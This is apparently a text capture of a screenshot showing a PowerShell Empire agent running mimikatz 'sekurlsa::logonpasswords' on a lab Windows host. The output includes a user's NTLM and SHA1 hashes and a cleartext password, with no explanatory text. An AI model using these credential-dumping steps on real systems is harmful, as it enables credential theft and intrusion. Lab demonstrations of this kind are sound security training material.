 (Empire: RFVCVGXLMDZCFPU3) > mimikatz
(Empire: RFVCVGXLMDZCFPU3) >
Job started: Updater32_ipue2
Hostname: WINDOWS2.lab.local / -
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 23 2015 03:25:04)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 787553 (00000000:000c0461)
Session           : Interactive from 0
User Name         : justin
Domain            : LAB
Logon Server      : LABDC
Logon Time        : 7/29/2015 10:11:04 AM
SID               : S-1-5-21-1099725566-223127814-2387084846-1109
msv :
[00000003] Primary
* Username : justin
* Domain   : LAB
* NTLM     : 780f30085fa9cd3f9d98030a57138dd0
* SHA1     : 8e4ff45cbf381a543ba0905c268392c6af5d95d0
[00010000] CredentialKeys
* NTLM     : 780f30085fa9cd3f9d98030a57138dd0
* SHA1     : 8e4ff45cbf381a543ba0905c268392c6af5d95d0
tspkg :
wdigest :
* Username : justin
* Domain   : LAB
* Password : !J1234567890
KALI LI
“the quieter you become, the more